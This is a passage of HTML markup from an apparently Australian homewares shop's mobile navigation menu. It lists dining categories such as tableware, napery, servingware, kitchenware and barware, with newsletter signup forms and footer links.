          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/tableware"
                        title="Tableware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Tableware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Tableware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-runners"
                                  title="Table Runners"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Runners</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/placemats-runners"
                                  title="Placemats &amp; Coasters"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Placemats & Coasters</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dinner-sets"
                                  title="Dinnerware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dinnerware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/glassware"
                                  title="Glassware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Glassware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/melamine"
                                  title="Melamine"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Melamine</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cutlery"
                                  title="Cutlery"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cutlery</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/tableware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/tableware">Tableware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/napery"
                        title="Napery"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Napery</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Napery
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/tablecloths"
                                  title="Tablecloths"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Tablecloths</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/napkins"
                                  title="Napkins"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Napkins</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/napkin-rings"
                                  title="Napkin Rings"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Napkin Rings</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/aprons-gloves-tea-towels"
                                  title="Tea Towels"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Tea Towels</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/napery"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/napery">Napery</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/servingware"
                        title="Servingware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Servingware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Servingware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/serving-utensils"
                                  title="Serving Utensils"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Serving Utensils</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cheese-boards"
                                  title="Cheese Boards"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cheese Boards</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/jugs-decanters-carafes"
                                  title="Jugs, Decanter &amp; Carafes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Jugs, Decanter & Carafes</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/serving-trays-stands"
                                  title="Serving Trays &amp; Stands"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Serving Trays & Stands</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/platters-serving-bowls"
                                  title="Platters &amp; Serving Bowls"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Platters & Serving Bowls</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/servingware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/servingware">Servingware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/kitchenware"
                        title="Kitchenware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Kitchenware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Kitchenware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/kitchen-utensils-gadgets"
                                  title="Kitchen Utensils &amp; Gadgets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Kitchen Utensils & Gadgets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cookware"
                                  title="Cookware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cookware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-cleaning"
                                  title="Home Cleaning"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Cleaning</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/kitchenware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/kitchenware">Kitchenware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/barware"
                        title="Barware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Barware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Barware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bar-carts-bar-cabinets"
                                  title="Bar Carts &amp; Bar Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bar Carts & Bar Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/glassware"
                                  title="Glassware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Glassware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ice-buckets-bar-accessories"
                                  title="Ice Buckets &amp; Bar Accessories"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ice Buckets & Bar Accessories</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/barware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/barware">Barware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/gourmet-food"
                        title="Gourmet Food"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Gourmet Food</span>
                         </a></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/dining-room"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
